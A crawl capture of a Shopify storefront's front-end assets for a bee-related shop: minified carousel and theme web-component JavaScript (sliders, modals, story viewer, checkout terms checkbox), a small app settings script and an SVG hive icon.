%s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tc,tg],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var eA=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(g(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},ek,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:e_),this._E=e||this._E;var r=A({},eL,this._E,{Transition:this._T});return _(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tg),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return eA.defaults={},eA.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},eA});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);

--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/save-the-bees-project.myshopify.com.js?1768929329
body_size: -322
content:
var giftbee_settings_updated='1751929799c';

--- FILE ---
content_type: image/svg+xml
request_url: https://beemission.com/cdn/shop/files/hive_24dp_E8EAED_FILL0_wght400_GRAD0_opsz24.svg?v=1730170774
body_size: -420
content:
<svg fill="#e8eaed" width="24px" viewBox="0 -960 960 960" height="24px" xmlns="http://www.w3.org/2000/svg"><path d="m390-80-68-120H190l-90-160 68-120-68-120 90-160h132l68-120h180l68 120h132l90 160-68 120 68 120-90 160H638L570-80H390Zm248-440h86l44-80-44-80h-86l-45 80 45 80ZM438-400h84l45-80-45-80h-84l-45 80 45 80Zm0-240h84l46-81-45-79h-86l-45 79 46 81ZM237-520h85l45-80-45-80h-85l-45 80 45 80Zm0 240h85l45-80-45-80h-86l-44 80 45 80Zm200 120h86l45-79-46-81h-84l-46 81 45 79Zm201-120h85l45-80-45-80h-85l-45 80 45 80Z"></path></svg>